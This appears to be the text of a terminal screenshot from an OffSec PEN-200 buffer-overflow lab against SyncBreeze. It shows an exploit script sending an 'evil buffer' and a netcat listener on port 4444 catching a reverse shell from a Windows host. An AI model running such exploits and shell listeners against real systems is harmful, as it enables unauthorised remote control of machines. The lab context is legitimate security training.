 (fish㉿kali)-[~/offsec/pen-200/buff-overflow/syncbreeze]
$ python exploit.py
Sending evil buffer
Done!
(fish㉿kali)-[~/offsec/pen-200/buff-overflow/syncbreeze]
$
fish@kali: ~/offsec/pen-200/buff-overflo
(fish㉿kali)-[~/offsec/pen-200/buff-overflow/syncbreeze]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.209] from (UNKNOWN) [192.168.209.10] 62874
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>